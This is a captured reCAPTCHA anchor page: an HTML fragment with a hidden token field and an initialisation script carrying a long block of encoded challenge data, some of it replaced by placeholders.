<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZdeHoZF1eML5han1kWhA6Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22esK1wqx6w5PCsX/CpMOXWcKGY8K+wrwfJcOXw65DwpbDvcOubWMpS8K+w5lcTsK9eFPDp8OjwrhfY8OHw4nCuTTCtgkfwpE0wqd1T8KYfMKyERXDlXxiacKswqjDq8KBw6PDmcKEw4fDjw7CvHjCjsKFwrXCgcKPw4LCtTbDlcKhBcKfZkfDl8OqwqPDl8OXw6/Cj8OgwokXY8KZwrdnQwM4wrQhwpoTFcKqwq/DjV/Dn8Kzw4jCj8OaHGVWwoM7wpXCrMKjwqwzCcKwF17DscO3wrDCkMOfwoLCtzPDgwjCmcO0w5LDpMOCwq8awqV+PsOPwpcowqZMS8OSwq4OUMKtw79ZZMK+woF+w6hUw7XCjArDlATCo2XCkMOLKcKUw7p8wqzDvcOyI8OcCg4JFcK5ZQBpfcOcAsKORsOCCcOCwpPDpG/DhsKGw5fCljLDqB1cajPCuTsKw7lVw7gnwo3ChBLDtR3DmcKHD8Okwplkwr7DvsKLw43Dv2phfsKvMcKfw4rCpsOxGjV2KWjCj24Awq/Dqnlcw4PCjVTCsGx7w4M/[base64]/A8K0w5BMBTdwMirDi8KDHnPClsOvEHRnwqTCo0Niw5XDisOAR8OLw5HCocOkTGkgKMO3wrIOX8OVZmANJ8OMw4PCt8Ofw6XCiMKmLcKSwqICAcKywpzClArDpcOYSnfDizolwrtwwpvCiMO+wqxIU3vDu8OhMgx+HlZ9wpLDpHdzw5XCicKtSsOPJmJpw4A/CcKhw7nCn8Oowq/CqcODRUR1JCxdK3UIwqbDuGpoYMOcwqQpwplvGsK3DsKxBcKZw6DDvsKfOcOrwpfCscK+w74ew68tw7Q4b8K5fjNIwoLDkMOGwpLCpcOYwovDgnPCvX/DrcOxwqFIwqzCgcKDQMKVwoZnXcOkw7rCohMwOsK8wqokw6UfwpfDnsKhwr9uNsKLTsK2wo3DhzvCmmHDv2RwSB88F1bCoMKMEMO+P3pAO2TDlCNfND0Rw6k5Y1nDoyoOLj7CgjF7wqZawppwB8OYf8OawrLDicOpScKZw70jGhAdecKfwrTDisOywqhkw7M/w5zDl8KpW8OqwrkSVcKowq8rw63CqsOnw7lcDMKjO8Ojd8Ocw4xBw7pRw6tFw6TCggELw6fCqsKpw69VDsK4MC/CpcKSTy/CrkrDjcOtwqfDvDUhw6LCpcOFQsO6WsOEwoIQRWN3w4/DnMOrwpYke1fDgsKvwpPChWgXw77Dt8Oza2jDrMOXKw7CqcOZORLCrVknwoLCrCrDvlFIw69qXMK7JU5DwoXCisK8w57DqMKaw6fDgX5CE8K4w4/CucKjNVR0w5fDrTlmw6/Do2Zxw7HDncOcIEzDr0fCocK/Gm0qw6DCosOrw5UDwrDChsO4woxKw7rCqMKJIWtRRRNQdMKjwqTDjGAEw6U5K2LDmsKgT8OVKMOVZxxnwoPDnzZlwrHDiyDDtcOAw64fWsONwppka8OlZ8K6w7oJw73DksKQQDnCoMK5w5/Dr8ODwo7CvcKMdywYw6MRblnDm8KawprCnsOKw6bCisOswrnDiyvCn3lOwq3DvcKUKz1uRA7DtxJawrTCu8KkwqTDmn/CjcKFwp5Ww6zDlMOxw5B1U8Oswr3CiD/DvR3DjnRUU0zCimk7fwkOwodHS8K/[base64]/CksKswqXCkjzCihQ/B8O1wrZCfsKoOcK0cB5MXV5WwpPDoMKiFxQ9DsO5w7sEw6ouwpIlJCwWGCs2H8ORccOnwqjDnsKhwqfCsnnDncOSB8KAEcKOQsKPwpPDncOKw4zCjjHCiBMmO1B2ZVLDgsOkWsOyK8KrCsKIwo0gAjhHEE/CvQbCp3JowozDvlR5fcKTwpHDksKswpZjw7o0wp/[base64]/DikF4w6A7w6NjwqRxL3YTwq4Gw6FjVSkMZhTDp3bDmMKRbwdFwo09bjHDoVgYUsKNCcOIw5/CghTCksKZwoDCo8ORUcOISh/CnAFcw5/DqWfDgsOww4A8wqDDvcKQHArDnQUcwrTDgxhgRhXDpMOMwpciw6jDviJsCcK1w4ZMwp/[base64]/aRJ9wpvDuEJEEMONwqpOwq/[base64]/Dml7DqX9WfMKeanc/[base64]/Dj2TCkMOnZRLCimfCkMOAwqvDoWfCn8K7w6w9by0gwql5wptCwo7CgsODS8K3NcK6LzjCn8KXZsOkZzhKwrPDnsKzw7vDo8KewojDisKrw4Jyw5vCjsOUdMOCMcOvwpJiwpw3wqYKJUfDm8OyTcOAw5ccw6NLwpMfMzJOw7Idw65ROMOTBQcawrbDrsO6w5/DksK7KSTDpjLDtgPCh13Cm8KhOMOfPyHDhcOCCcKjw45nHg7Dk0TDujvCrwgAwpDCl2pDwqnCg8OdwrQFwqcuHgbDkcOJwoMEDS8JW8Krwp3DqsKsHsOkHcK1wpIeN8OCw47DrsKxPRpqwpXCrSJXexx0w6DCu8OTT8KwVTHCtQhVw5kUZVbDusO/[base64]/Ciw3CoHAJYlFRwo3Du1LDvilZQT8RCV12OcOpw5Y/eVfCscKuwop3woAPQsKcLMKFLzZFKMONwptywrNSw6PCjsOVBMOoL2PCncOZMsKiwofClDtQw57Cr0zCvSzDocOtw73CtMOWwoA4w48OCwgSwrIgdBw5wrrDu8OnKcKVw4rCnMKDw4EVGsKlECxGw5c/[base64]/Dg8OcU3jCqsK/wqsoIcKPw6jDiVTCrcKxOnjDjVrCtwLDt2fDksOBw7VLw7vCrCzCqV4bwrpfw7VXLMOZa8Ohw6p+woR/wrLCn3/DmEM/[base64]/wojCsTXDvcOQw73CrMKKRU4QZ2hHb2kBKsKEw5XDoMK7w6w3M1kOAsK/wpskWnbDrkoZX0bDvz8JMFIOwpjDosKrFyh2w65Iw5h8wr7DiwHDrcO8NmnDhsOuw4h+wogewrAaw6DCiwdzPcKaO8KTwrlew6YaBMOYVAckPibCqS/DpMOmwoDDq2BTw4vCt3zDrcKZCUzCqcO1KcO6w5gkA0PCrH8OQRXDg8KNZMObwoMmwpIOGyh7w4nCrsKTGcKawodawpHCosKDUsOuCw8Gwq1mQMKuwq/CiTzCh8OOTcKRfVTDtyBwAMKbwoEjwqDDvMOYHQlgDUcYwopCwpgEKcKfw7kHwrPDlEl0wofCsHU5w5LCgDcHQcK8w4XCiMK2w63Do31KO2fCr8O+fAxzbcK/IQTClVDCvcOiRF/CritABlLDpBzCtsOVwqPDkcOhd3HDlAQMwpfDpwdJwrTCmMKPwrx9wq7DkDNJVT7CqsO6wrlLIcKcwp/DmFTDj8OkcC7CiFppwqnCjMK6wr4mwpsCDMKgDiV3W8KQwoMhQ8OcRsOXwrXCucOPw5/[base64]/DlRzDrMKjwq7ClsOswqlkw7ddKm/DvXbCmxvDvSDDlSHCvMOZfMKeUsKTw7rDiGYxUFTCo8OTw7pSw4FYYh/Cu0FgB1MQw7FHMkAZw6oPwr/DhsO9wpoBP8OPwrgeFmRrJQvDlMKaa8KSXsK7ARZtwp4FC8KPazpYwqYJwpU9w4zDhsKAwpsnXQPDgsKgw6XDjCV4M1FQQcKDJSPDnMK+wo9BXsOSf2c1FMO7WMKEw5tiGWorR8OOGnLDtQzCo8KEw5/Cj8OiesOhw4c4w7nDp8K1HSHCq8KjTcOmQzNRVsOnEzHCrh0Fw6jDgDLDsl7ClyTDhhrDvkkcwo3DmBfCkMOXPScdCsKGwpsBw5o/w4/DqD8/w6l9CcKSQHLCkcK9NsOvYGnCrxfDhxYEFREwBMOeGsOiw5g4w6pEAMOpwrrDlnUdFgzDpsK2wqF5OsKdI3bCqcKKwrbChMORwqkDwoVuTWZGDFLCvwLCuUXCkHbCk8KMfcO+TsObF3LDgMOUXiXDnEVUUkLDpsKbMcOzwqgKMFJ/FsOMbcKswoc0VcOAw4nDmkoOAwvCslt3wpEcwonCq3vDrGlgwrVrwpjCsV7CvcK9b8K6wr/ClAxmwqzDrH4xbMKtXmsUw5x+w5Iqw55/wrc0bcOBK8KMUsOUeMKxK8OGw4bCq1TCvg/DlcOaw5zCvsOXdzvCl00aw4zCn8KJwq/DksKoSCBjwoNawrzDrjQiXMOww4jCkjNPwpFcw7AncsOSwp3DgE06aXthHcKIOcOmwoA0PsOhQmrDosKpJMONN8OJwrY0YMONTMKKw45pZR3CqSfDsBFIw7t5f3bDvMK6X8Kwwok1XcK8e8KkKn7CrMOIbMKnw4fCnsKFGhxRwpN7woLDnUZMwrrCowJ/wpHDn8KSIn91AGcIVcOtI2vCkC10XApHFjrDljDCpsOoBTB5w61pBMOhLcKXU8OHwo1vwqPDjl5AeirChw98XyYVwqB/[base64]/[base64]/CvgAzw7sqIAfCjcKMw4PCkFvCsDZNTMOhXwTClMOZw5/CiMOLwoPCs38cJMKMwq4CXCTDisOGwrcHESpywpvCv8KGScOUw4VkNwDCr8KMw7ozwq5FE8KEw7fDmcKDwqbDo8O4OF/DmVN2L3jDhWVRdTQ5OcOlw6g+RcKAdMKARcOgw64cDcK9wq4+O8K0QcOcZlA/[base64]/[base64]/XF1IwojDuzspw5zCnsO1fGQuwpQDw7/[base64]/DscOVw5IJL8KBw5g5SMOFw6jDhcKjW8KKw6s3woN8wqnDtGrCmg/CjMOtNcK9KMKYwpDDuzgBUWtgwoPDhsKGAcOVwqAdbsOaf27CiMOiw4TCqwHCp8KGwpTCucOrOMKJbDZ/[base64]/DgUY6woPCuj1bwpbDkcK0dFIYEMOMCD1SM1jCv8K8c8KmwoLDgsK/WnI/wp1BHcKUcMO6DcONG8OCDcOSwoTDlMOnFGXCqjYlw6TCmcKZc8ODw6Iow4LDhMObGycsbsOBw4DCqcO/ZAh0csKqwpQ9wpzDlXLCo8OawocACcKFTcKjBcK1wqLClMODcFFcw4s0w6MhwprCkVrChMKePcOiw73DsBkFwrRlwoRuwot8wo3Dp1zDukXCv3ZJw4/CrcOQw5jDjFDCscOLw4LDpFTDjTTClg/Dt8Ooa2PDqwXDrsOOwpTCgMK6L8KyZMKDCsOBNcOvw5LCi8OwwoPCkwQBDCUlYlNWUsKnKcO+w5LDg8O/woUFwo/[base64]/DoWcVayjCozFcXVcEJ13DglPDuAjChgTCmMKnK8KaVsKTPcKbIcOuakwRdz1cfcK0Om8Hw6rCs8Ode8OBwoNBw68ew73DhMK2wpkywpnCvX/Dh8ONdMOlwoAkYwQPO2bCoTA7KyjDtj7Cumkuwo0zw6vCjzZNRMKqMcKuR8Ojw5jClV9mPxjCrsO7wqhpw50rwrvDkMKaw59LCGUwLsOiX8Kmwp4dw6J6wqRXQcKCwqJiw416wr8Kw53Dj8OFBsOhfg81wp7Ci8OdB8K1PhvCrMOEw4XDk8K3wqYOYcKaw5DCgi/[base64]/FWUEw7IqPSBowozDk8OmPGrCsn1nUMKac2pQUcO1w4/[base64]/S8OawoPClnvDosOww4IiwpnCmCXCpAtgMRTDkwxJYcKFFsKQHcOkSsOtA8OxQk/[base64]/CncOkw5zCocK1dcOQAV0yw6oSwpplwpAfw5fDusOEVTzCnMKPemvCt2vCsCrDm8KCwo/CosOqDMKJUcOBwpg/bsKVfMKuwokiIyTCqW7CgsKgw4PCmAVDPcK3wpsDXXNOWDUywqzCvXzCmz8oNHvCtADCo8KiwpbChMOMwoDDrDpjwoHCl0TCsMOlw43DpmBEw7dNFcOYw5XCq3ErwpzDosK5w5pqwoDDu3XDsFjCqG7Cg8KdwqzDpCrDqcKZccOIZjrDrcO8H8KwFnpeMsK5f8ODw5/Dl8K5RcKvwq3Dl8K+fsOew6lzw7rDkMKOw51HFnjDk8Ozw4pcY8OdfHjDlcOUDR3DshYrcsKrKWXDuQlIBsOiMsObbcKwbGY8Qk8bw6bDkH47wosJCcOCw4vCjsOKw4xBw6k4wozCt8OePcOcw4xzYTvDoMO/[base64]/FsK8w7/Du8OcK8KZAMKGw6bCpCnDsnDCtxHCscK+wr/Ci8KBPX3DknV/[base64]/VmHDgMOsYE7Dq3Qnw5/CihTCv8OxaMKhCzhxw5/DtmzChhJuwofCgcKIDcOFAcKQw5fDi8OoJRNpBx/CsMOXN2jDhsKlM8KsbcK4dTzCngdzwq3DpAHClgfDpxA9w7rDlMKew47Cm3Nea8KBw4Ilcl8Hwqdxwr8aEcOrw50lwqMKLiBnwr8afcKWw4XDtMOlw4QUN8OKw5nDhMOzwp4DM2bDscKhacOGMw/DvAEKwofDqiLChSR3wr7Cr8KwK8KhBSXCh8KDwq06FsOUw4nDqSo8wqU4PcOLUMOBw7/DnMOUGMKlwo1CJMO4I8KDNWprwpTDjRTDqDTDnB7CqVnCkgtNf1IAcFFbwrnDv8KUwpktWsKyQsKsw7jCm1TCucKIwqEFMMK5Ons5w4U9w6otGcOWJgYQw6N1FMKZDcOTQx/[base64]/I8O0InZLwr9DBMOmdAZ4w6nColowcjtow5PDrBUrwoUfw6cAVncgdMOww5hNw4NmU8KOw5QxGMKIJMKfGx7DisOQdlBpw43CucK+ZT8+bm/Dr8Ojwqk6DxZmw48uwqjCncKpacOgwrg9w4/CjQTClcOtwqTCusOPZMOnTsOOw7rDr8KLc8KWVMKAwpHDhALDhmbCiEJJMATDp8OAwq/DqTTCqMO3wotfw6vCp2kDw5nDsTQxZ8KzXVfDn3/DvBLDvAPCk8Klw5chdcKqY8K7MsKlJ8KYw5vCjMKQwo59w5dnwp1XUW3DtlXDmMKVZcOlw7wJw57Du07CkMOOIH5qPMOGGsOvFXDClcOpDRY5b8O1wrJYP0vDonMUwrc8KsOtZmh0wpzDomvDvsKmwrhSTMO/wpPCvk9Ww7tuWMOdHDzCmAbDuBs0eljClcOdw7/DoWAMf1EfP8KHw6UKwpRYw7HDim43Ky/[base64]/Cnmk1w5EPw40VdcKjwpNmCUvCpVd/[base64]/Drm9Iwrx3Zl/Cl3rDlsO5Rn1xVMKJa8KowrrDjHtSwqnCtA3DuhvDpsOawowvaEDCvsK0aDV8wqs+woI/w7PCh8KgcQR/wr7ChcKzw7VAcn3DgcOsw6HCmkN0w4DDjMKpIDthfcK5J8Osw4PDiR7DhsOOwofCrsOdAsKsdcKQJsOxw6rDs2PDn2pkwrXCrXlLOzhBwr8gSlwmwrDDk3nDt8K6FsOwSsOON8OjwqPCisKGSsOAwqbCusO+TcODw4nDhMKiDTvDpyvDjmXDqw55fC0/w5XDpi3CqcKUw4LDqsOmw7NEJMK0wp1ePQ5pwp8uw5J9wpDDuXgfwoTCuy4IW8OXwrjCtsKFRVbCicOEAsOvLsKabzAIbmfCrMKNW8KgwoJZw4PCtjMTw6ARw6LCn8OaYWJRdh8fwqfCoxXCnz7DrA7DkcKHQsK7w6jCszfDgMKUGxrDjzotw7gDa8O/wrXDtcKXUMOQwqnCgsOkXWfCrzrDjUzCvyjCsyUJw40gSMO+SMKUwpQff8Ozwp3CmsKlw7o7Xk3DpMO7K05LC8KGYsOFdA3CmFHCpMO8w5w+am/CsAp+wog0CcOPXkZRwpXCr8OKD8KLwrHCkghnLMO1bF0BKMOtTGDCncKRZUzCicKSwpVtNcOGw6rDs8OfB1UxVTfCnl8aT8K/VGnCusKTwp/DlcO+EMO1wppIZsKlDcOET0NJDS7DtlVZw4kiwrTDscO3N8Opc8O/[base64]/w7syfQYbb2jDk8K7KQLDisK5f8OCUirCpMOIw6PDmcOvH8OjwrUFSS81wqXDucOCXWPCrsOBw57Cq8OYwp0SLcKiQ0clCWlYLMOwWsK5aMOeWBfCpz/Ct8Ojw69gRjjDlcOjw5XDoyR9dMOZw712w6RWw5U5wrPCiGcmcj7DuGbDhsOqYcOMwqVYwovCu8O0wrPDtsOxECA1alTClEAJwp3DtSkXJMO5R8K8w6vDhcOnwqLDmcKfw6c4esOhwp/CnMKTWMKcw40HasOgw4bCgMOmacK/MCfClhvDhcOPw4lfeUIeT8KQw4HCm8KKwrJPw7F6w7c3woVewoQJw5hUBcKhU30+wrPCo8O/worCrsKrPB4xw47CmMO6w5N8ewfCpMOCwrkOfsK8fQdTN8KPJDo0w6l+NMKqLQFLYcKpwopCFMK2Vk7CqjFGwr57wp/Cl8OXw67CrU3Cs8KtDsK3wp7Cv8KXeHbDqsOlwqXDihDCoH9AwozDlF9cw6puXmzChcK3w4LCn1DCsUXDhsKIwr5Bw6ASw4kQwqAMwrPDtjYoIMOXbcKrw4zCsDx/[base64]/ChMOIZwfCl8OSwr5ywq5+w6/DtsOnw7xrLsKJw6U6JC/DucKMwrU7w4cYLMKTwolbcMKSw4DCpDnDrzbCqMOPwotjenExw4NyXMKmR3EGwpUuCMOwwpDChFw4KsKmRsOpJcK5CsKpODLDgwfDg8KpY8O+UWM3woNlf3jCvsKxwrApD8KBMsKhwo/Dpz3CnwHDhzl6E8OeFMKiwoLDilzChTl3XyjDjDoZw5tQwrNLw7XCtmLDsMKaL3rDsMOcwqxgMMKewqzDnErCisKXwrclw6JBVcKOPsOZe8KfU8KuWsOVLkbDsGbDk8Ojw73DiT/[base64]/Ds2M5NUzDskYnfwMxw6zDi8O1wrJHw4DCiMKxEsOeO8OjE8KEfxNmwoDDmmbCqi/DtFnCqB/[base64]/CohTDmjTCpsK2w6jDlApiw5pow607LsOcw4rDmHY5wr4qWlZqw5sLGcOnIhfCuQUiw4EQw7zCngpdNw9/wrQtJsOrNXd1L8KOeMKTOmJLw6fDsMK8wpR2O0rChiDCt2rCslJMMizCrjzCrMKmPcOMwoESTBA/w4klfArCkSBbUSsRKjlyBBhQwr8Uw7sxw69ZN8O8BcKzKFXCmlNMaAnDrMO9wpvDl8KIwrh9d8OrOUnCn37DnmxjwoUSfcONUjFKw7cFwoHDmsOywohyWUM/w5MaaFLDscKcfx83fFdJQmZ6VDxRwodzwoTCgikqw5Agw6o2wo8kw5Y/[base64]/[base64]/DoMOhwq8AFjzCoE3DmFLDjwACw4MJw7LDm8KEwrzClMKhw4vDvk3CssKFA0/DusOBLcKmwqwIFMKTbsOhw4s2w58vBDHDsSDCmnkma8KcJGbCsDzDonsqSg5sw409w5RWwr8Pw7zDhE3DkcKTw4IrdMKLP2zCqxQVwo/DpcOAGkdlcsK4M8OFTEjDlsKyCzBBw7M0JMKkb8KtNnpqLsOrw6XCkV1XwpMpwqrCtFXClDnCrxYmS3HCgcOMwpPCpcK3SF3Ck8OJF1E/Ql14w5PDlMK4OMKfbjDDrcOIOSNvYgg/w7kZUcKGwrTCj8O9wqY6b8OyDjMzwpfCuXhSWsKbwoTCuHseUS5Sw73DpcOeCMOpwqnCnAJNRsKAH0/CsAvCnFpZw5oMLsKrecOqw7rDo2XDplJEGsOJwpg/[base64]/DvsKWw5IDfMKVw5vCtMKCLcKvwq/CtMKGwojDr1AOF8Ohw4QAw7QNJMO6wp/DhMKDLQbCscOxfhvCkcKjXzjCpcKEwovCoyvDnwvCisKUwptuw4TDgMKoJV7CjD/Cl1fCn8Oxw6fCiE/DiTcJw6cJA8O9W8OZw6HDuybDrgHDoyHDtk9QHGMhwpw0wqHCkSUeTsOzL8Ozw4djfzYQwpIgcV7DpzTDpMOZw4jDpMK/wo4Ewq1aw5VbcMOowqQHwpDDtsKPw75cw7LCp8K7BcO4fcONOsOuKBkYwq8Fw5lHJ8O5wqMZXBvDrsKQEsK0aSLCq8Osw4vDiArDt8KYw4ASw5AUwrgmw4LCmyhmfMK/KG9ELMKGw6x6LxA0wqfCphrDlAh1w4PCh0HCrG/DpX55w5lmwqnDrXgICkrDsjDCmcKJwq48wqJjR8Opw6jDu3DCosOLwp0HworDvcO1w4TDhzvDicKrw6ISVMOpdA7CosOJw4dyVWJuw6UCQ8O3wpjCi3/[base64]/CscKITF/Cs8OsaDU6w6xsw704w4kAe8KTZMK9A2bCtsO9CcONAnETWcK2w7UNw5sGAcO+QSdowp/DjTEJJcKzcV3DhGLCvcKww7/[base64]/[base64]/w6EPwo5Kw4pZwoTDoMO/ccOjPMOlw58XwpszAsKBd1Mtw7DCnzwFwrrCiWsEwpfDqF/[base64]/Cv8KXwr3DgGJewrhwcsKVwrxzIsOVwqsrwrtbBXlbZnzCih1GanZnw49Hwq/DmsKAwoXCgQtlw5FlwqcRIH86wo/CgsOdQcKMAMKaXMKGTEIgw5B2w7DDlnbDgwfCjDYmAcKfw718VsOgw7dvwrjDtRLCuWMow5PDlMKow5/DkcOMUMOXw5HDqcKBwp5aWcKaTm1qw73Cn8OkwqHCvkZRNhwgA8K/PGHCkcORfyLDk8K8w6TDvMK5w7bCpsOYT8OAwqbDvcOhTMKYUMKTwosJMlPCr09kRsKBwrHDosKeWcO4W8OawqccAFrCvzjDvipOCglsMAZiPEElw7Iew6EowoDChMKkAcKywovCoHx2QHULVcOKLgDDj8Oww6zDssK9Kl/[base64]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[base64]/wrYseBTDt0Q7aMOawot+wr7DrMOzYMKTworDjxp4cWfDiMKDw5/CuxPDs8O9aMOoDcKEYSfDtMKywpvDgcOFw4HDt8KjJlHDpBNfw4UIVMK6ZcOUThnDnRk6UEEvwpjCihQYdyQ8TsKQDcOfwr4Dwpkxa8O3I27CjRvDpsOAf2vCg004AcKrw4XDsUjDtcKJw5xPYhjCoMOmwozDmk4Iw5vCqXzDpMOfwo/Dqy7DmwnCgMOfw7VbOcOgJsKzw4hFT3/Cj2kXN8O6wo4Iw7rDgUHDih7DusOrwp/CiBbCpcKIwp/DscKhZSV+C8Kjw4nCrMOqSkjDoFvCgcKRcV7CvcKTbsOEwoDCs3XDtcO8wrPCuwh8wplew5HCpcK7wqrClVEITTjDqnDDncKEHMKMMFpLGjAUfcOvw5Zzwp/Dv3ciw4dIw4dwMlZbw4sLBCPCvjjDmzhBwqxJwrrCjMKrY8O5IwIHw7zClcOtBSMgwoMTw55YUhbDk8O/w7o6T8OFwofDpn58McOawqzDl2B/woBQKsOvXlXCjFLCu8OuwoNawrXCisKfwqfCo8KSUnTCisKyw6cXK8OHw4rChF4hwrZLEEEcw49Hw7/[base64]/DpXzDvw9Xwo/DvMKxXRHDsDYSFMKwwo7DsVbDgcOywoRCwodnF0B+fl0Nw5zDnsKiw69ZEkrCukHCjsOvw7bDonPDt8OtEDPDj8K5ZsKESsKywrrDuQnCscKMw7zCkwPCgcO7woPDrsO/w5pyw61tQsO0TG/Cp8KfwpvCk0jCpsOaw7/DvCxBJ8Olw6jCjlXCqXXDl8KqK2jCujjCiMO0HWjCvmdoRMKpworDn1cIcxTCq8KIw5E+a300wqnDhB/DlWJxA1t3wpDCpgY7WzpAKQzCtl9Zw5nDj1zCg2zDsMKwwprDmHI9wrESMsOxw5bDjsKlwo3DmHYYw7Rcw6LCmsKcEU0owovDssOXwpDCmR/ChMO7CjxFwot7Zx4Tw4XDohE5w6New7EXWsK5QEk5wrEKDsOUw6ssP8Krwp7DvcKAwosMw77ClMOIQcKBw4/Du8OLNsOxQsKNw6knwpjDnh9UH1bChw48MyLDuMKnworDosOJwo7CvcO5wqTCogw8w6HDuMOUw4jCqwQUHcOLdipXBzjDmTTDi0TCr8K4CMOXYQcyUcOEw4tzecKCFcO4wrMQEMOLwp3DssKFwpAhRWkkV1obwr/[base64]/w5UwwqHClcOtw7Isw4lXAEbCknIOw7d6wqjDusOdHW/CrGkAJGXChsOvwoRow57DgQ3CgcOowq7CscKjdwEBw7VfwqI5D8OIBsKVw7TDvcK+wp7CvMOTwrseNGnDqSRCdkZ8w4tCPMKFw7Fdwo9cwqXDs8O3asOLKW/CqyXDhx/[base64]/[base64]/[base64]/CicOMw4fCpcKZwrdiwrQawq0WZxV6w6Qfw4sjwrPDvSDCjnwWIDBTwpXDlystw4XDoMOlwo3DhiEnccKbwpINw4vCjMOQeMKeGi/[base64]/DvCnDi8KuRFDDsCUcMm7DjsOFwoPDj8KBScOZN2NWwrwqw4/CjMO0w4vDnTQaZ1U1HjVhw5BHwpATw6QQCsOVwrc6wqMswpXDhcKBHMKoXQJpX2PDiMONw4dICMKvwoJzcMKkwqIQHsO5FMKCQsOZEMOhw7vDqxPCucOOAVotPsO3w6pUwpnCnXZnacKBwrI/KT3Crnl7FBdMdDrDvMKUw5nCpUbCrMKKw4Ujw6UDwoUmNsKOwpAiw4Q8w7TDkH1DAMKqw7oSwo0jwqvCt34zK3DClcOZfxY4w67Cg8OHwoPCpVHDqsKvNWYjE00vw7gUwp3DpRnCqHFhwpJRVHzCpcKJaMOodsK/wr/DrsKRwprCtyvDoU0pw5TDlcKRwq15ZsK2N0jCosOjUULCpBRTw7V3wqcoGyjCnnZkw6/DrsK6wrsWw44lwqDDsRtsRsKcw4cJwq1lwocOXj3Ckn3DnB1iw5/[base64]/Ds3bCm8O8wpTCtBPCv8KHwrzDl0bDt2nCkMKIw7PDgcKfH8OlP8Ktw4NeN8K4wpIMw6TCj8K9TcOOwoLDh2V/[base64]/DWrDusK9csOZASHDnsKMw6TCvUopwq4HN20OwpTDlizCtcK6w5wfwpdSFWLCg8ODbcO2dC0pIMOywpfCu0nDpX/[base64]/[base64]/Ct8OfwrfCtcKhwofDi8KPN1bChn4nwp9Pw6LDtcKtTD3CqwJiwrEjw6/DscOdw6zCqAAxwqPCp0gBwpp7VEPDsMO2wr7Cl8OuUWAVUmlVwojCs8OoJAHDrhpQw4vCpmBYwo/DjsO/[base64]/